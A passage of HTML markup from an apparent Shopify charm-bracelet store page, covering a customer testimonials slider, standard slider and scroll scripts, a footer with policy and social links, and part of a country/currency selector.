                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Easy and simple</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>It was easy to pay. I was also easily able to track the package while it was being shipped. I got scared at the start cause i couldn’t see it but after a day or two it popped up. Came in the amount of time they said it would.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">It was easy to pay. I was also easily able to track the package while it was being shipped. I...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">It was easy to pay. I was also easily able to track the package while it was being shipped. I got scared at the start cause i couldn’t see it but after a day or two it popped up. Came in the amount of time they said it would.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Xander</p>
                  
                </div>
              </div>
            
              <div class="testimonials-slide-template--26227750764879__ss_testimonial_8_FtByEi swiper-slide">
                <div class="testimonials-slide-top-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <div class="testimonials-stars-template--26227750764879__ss_testimonial_8_FtByEi">
                        
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                          
                            <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                              
                              <rect width="32" height="32" fill="#00b67a"/>
                              <g clip-path="url(#clip0_25_4)">
                              <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                              </g>
                              <defs>
                              <clipPath id="clip0_25_4">
                              <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                              </clipPath>
                              </defs>
                            </svg>
                          
                              
                        
                    </div>
                  
                  
                    <p class="testimonials-slide-heading-template--26227750764879__ss_testimonial_8_FtByEi">Awesome</p>
                  
                  
                    <p class="testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi">
                      <span>What made it awesome was that I already had the original charm bracelet from way back 2002. So when you came back with new ones I was happy to add new ones because now I’m a grandma.</span>
                      <span class="testimonials-slide-text-small-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-small">What made it awesome was that I already had the original charm bracelet from way back 2002. So when you...</span>
                      <span class="testimonials-slide-text-big-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-big">What made it awesome was that I already had the original charm bracelet from way back 2002. So when you came back with new ones I was happy to add new ones because now I’m a grandma.</span>
                      <button class="testimonials-slide-text-btn-template--26227750764879__ss_testimonial_8_FtByEi testimonials-slide-text-btn">View More</button>
                    </p>
                  
                </div>
                <div class="testimonials-slide-bottom-template--26227750764879__ss_testimonial_8_FtByEi">
                  
                    <p class="testimonials-slide-author-date-template--26227750764879__ss_testimonial_8_FtByEi">Celina</p>
                  
                </div>
              </div>
            
          </div>
          <div class="testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Left"><path d="M14,17a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,1,1,1.414,1.414L11.414,12l3.293,3.293A1,1,0,0,1,14,17Z" style="fill:#1c1b1e"/></g></svg>
          </div>
          <div class="testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="Left"><path d="M14,17a1,1,0,0,1-.707-.293l-4-4a1,1,0,0,1,0-1.414l4-4a1,1,0,1,1,1.414,1.414L11.414,12l3.293,3.293A1,1,0,0,1,14,17Z" style="fill:#1c1b1e"/></g></svg>
          </div>
          <div class="testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi swiper-pagination"></div>
        </div>
      </div>
      
        <a href="" class="testimonials-btn-template--26227750764879__ss_testimonial_8_FtByEi">View All</a>
      
    </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@8.4.7/swiper-bundle.min.js"></script>
              
<script>
  function initTestimonials8template26227750764879__ss_testimonial_8_FtByEi() {
    document.querySelector('.testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi').classList.remove('preview');
    const slider = new Swiper('.testimonials-slider-template--26227750764879__ss_testimonial_8_FtByEi', {
      speed: 300,
      loop: true,
      watchSlidesProgress: true,
      navigation: {
        nextEl: '.testimonials-btn-next-template--26227750764879__ss_testimonial_8_FtByEi',
        prevEl: '.testimonials-btn-prev-template--26227750764879__ss_testimonial_8_FtByEi'
      },
      pagination: {
        el: '.testimonials-pagination-template--26227750764879__ss_testimonial_8_FtByEi',
        type: 'bullets',
        clickable: true
      },
      breakpoints: {
        320: {
          centeredSlides: true,
          spaceBetween: 20,
          slidesPerView: 1.2
        },
        768: {
          centeredSlides: false,
          spaceBetween: 20,
          slidesPerView: 2
        },
        1024: {
          centeredSlides: true,
          spaceBetween: 20,
          slidesPerView: 3
        }
      }
    })
    // slider.slidePrev();
    let texts = document.querySelectorAll('.testimonials-slide-text-template--26227750764879__ss_testimonial_8_FtByEi');
    texts.forEach(el => {
      let btn = el.querySelector('.testimonials-slide-text-btn');
      let small = el.querySelector('.testimonials-slide-text-small');
      let big = el.querySelector('.testimonials-slide-text-big');
      btn.addEventListener('click', () => {
        console.log(btn);
        if(btn.classList.contains("active")) {
          small.classList.remove('active');
          big.classList.remove('active');
          btn.classList.remove('active');
          btn.textContent = "View More";
        } else {
          small.classList.add('active');
          big.classList.add('active');
          btn.textContent = "View Less";
          btn.classList.add('active');
        }
      })
    })
  }

  document.addEventListener('DOMContentLoaded', function() {
    setTimeout(initTestimonials8template26227750764879__ss_testimonial_8_FtByEi, 500);
  });
  
  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initTestimonials8template26227750764879__ss_testimonial_8_FtByEi);
     document.addEventListener('shopify:section:load', initTestimonials8template26227750764879__ss_testimonial_8_FtByEi);
  }
  
</script>

</div><section id="shopify-section-template--26227750764879__related-products" class="shopify-section section"><link rel="stylesheet" href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" media="print" onload="this.media='all'"><style data-shopify>.section-template--26227750764879__related-products-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26227750764879__related-products-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--26227750764879__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--26227750764879__related-products&product_id=8868656939343&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 800) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26227750961487__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" media="print" onload="this.media='all'">
<noscript><link href="//charmsoff.com/cdn/shop/t/47/assets/component-card.aio.min.css?v=75044236485719021101756528570" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26227750961487__footer-padding {
    padding-top: 24px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26227750961487__footer-padding {
      padding-top: 32px;
      padding-bottom: 12px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--26227750961487__footer-padding animate-section animate--hidden" data-animations='' data-type='0jfUiuK2264YK9j0UxWen1lE8rrG9Z2WP7v4mS0AVNHIUOQ++e2VRfL1bOEiSJWnYGalUliqT56uwQ84x13due1bbQBwmnKKJGHGtHEt3WmCnxudNReuBx96u8TydyGUgSJVTPoRjLhUund2ib1lZnABiqEXhu0ZBsiyku4kWHPTrkOEyYOZtbRKk/y1Iww6cwNg4oi3f08M/RWJCCKjAx/RTxivTwLaXNmAMnLlgW3mZLRMIoxP2EOwGDq8vfche8s4mR8KUlgjs2kwTEyK8Tqmogz703YOYw5tUZc1vs0Ax31tjfnI3bHdz7fL/A40ZKYDTbihfkR/aUzabveHbosBsExdFJyUFeGuB0anwIddd1xWlgNboOy3Yi/VTIXYdLjFlby7HJ/fOvd8fmjGn006qZJYBqJNqpr2cxKfGlz4fqEsfgxAiiFbZ8Q14/SY'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 250px);"
                        >
                          
                            <img
                              srcset="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=250, //charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=500 2x"
                              src="//charmsoff.com/cdn/shop/files/CHARMS_LOGO_1_.ai_3.png?v=1731022194&width=760"
                              alt=""
                              loading="lazy"
                              width="1000"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Legal Notice
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/ccpa-opt-out"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Do not sell or share my personal information
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home
                            </a>
                          </li><li>
                            <a
                              href="/products/original-italian-charm-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Original Bracelet
                            </a>
                          </li><li>
                            <a
                              href="/collections/customize-your-bracelet"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              All Charms
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/charms/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become An Affiliate
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-charms-official"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tracking
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              
              
              <script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//charmsoff.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/charmsoff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/charmsoff_/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@CharmsOff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@charmsoff_" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://twitter.com/CharmsOff" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.fr/charms_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/piano-on-silver" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (AFN
                      ؋)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (EUR
                      €)
                    </option><option
                      value="AL"
                    >
                      Albania (ALL
                      L)
                    </option><option
                      value="DZ"
                    >
                      Algeria (DZD
                      د.ج)
                    </option><option
                      value="AD"
                    >
                      Andorra (EUR
                      €)
                    </option><option
                      value="AO"
                    >
                      Angola (EUR
                      €)
                    </option><option
                      value="AI"
                    >
                      Anguilla (XCD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (XCD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (AWG
                      ƒ)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (SHP
                      £)
                    </option><option
                      value="AU"
                    >
                      Australia (AUD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (EUR
                      €)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (AZN
                      ₼)
                    </option><option
                      value="BS"
                    >
                      Bahamas (BSD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (EUR
                      €)
                    </option><option
                      value="BD"
                    >
                      Bangladesh (BDT
                      ৳)
                    </option><option
                      value="BB"
                    >
                      Barbados (BBD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (EUR
                      €)
                    </option><option
                      value="BE"
                    >
                      Belgium (EUR
                      €)
                    </option><option
                      value="BZ"
                    >
                      Belize (BZD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (XOF
                      Fr)
                    </option><option
                      value="BT"
                    >
                      Bhutan (EUR
                      €)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (BAM
                      КМ)
                    </option><option
                      value="BW"
                    >
                      Botswana (BWP
                      P)
                    </option><option
                      value="BR"
                    >
                      Brazil (BRL
                      R$)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
